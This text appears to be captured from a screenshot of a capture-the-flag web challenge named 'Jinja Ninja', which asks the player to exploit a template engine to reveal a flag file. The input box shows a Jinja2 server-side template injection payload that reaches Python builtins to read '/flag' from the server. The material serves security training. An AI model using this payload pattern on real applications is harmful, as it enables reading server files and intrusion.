 Not secure 2580b86b-1f00-434a-8dc7-4a73ce851d1c.chall.intersec.hcs-team.com I
Jinja Ninja
Unmask the hidden scroll through the art of templates.
{{ self.__init__.__globals__.__builtins__.open('/flag').read() }} Submit
How it works
This web app greets you using your input… but beware: the ninja hides power in
its template engine.
Can you craft the right input to make the ninja reveal the secret flag hidden at
/flag?